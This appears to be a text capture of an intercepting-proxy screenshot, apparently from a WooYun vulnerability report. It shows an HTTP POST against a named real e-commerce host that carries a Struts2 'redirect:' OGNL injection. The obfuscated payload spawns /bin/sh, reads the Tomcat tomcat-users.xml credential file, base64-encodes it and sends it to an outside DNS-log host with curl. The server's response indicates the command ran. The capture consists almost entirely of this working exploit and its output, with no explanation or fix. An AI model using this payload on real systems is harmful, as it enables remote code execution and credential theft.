 Go Cancel < ▼ > ▼ Follow redirection Target: http://3pl.yihaodian.com ?
Request
Raw Params Headers Hex
POST /system/login_view.action HTTP/1.1
User-Agent: curl/7.33.0
Host: 3pl.yihaodian.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 396
Content-Type: multipart/form-data; boundary=------------------------4a606c052a893987
--------------------------4a606c052a893987
Content-Disposition: form-data; name="redirect:${new
javax.script.ScriptEngineManager().getEngineByName("js").eval("new
j\u0061va.lang.ProcessBuilder['(java.l\u0061ng.String[])'](['/bin/sh','-c','curl
aa602f.dnslog.info/$(cat /usr/local/tomcat6/conf/tomcat-users.xml|base64 -w 0)']).start()\u003B")}"
-1
--------------------------4a606c052a893987--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Location: http://3pl.yihaodian.com/system/java.lang.UNIXProcess@1017e1df
Content-Length: 0
Date: Wed, 11 May 2016 03:14:54 GMT
www.wooyun.org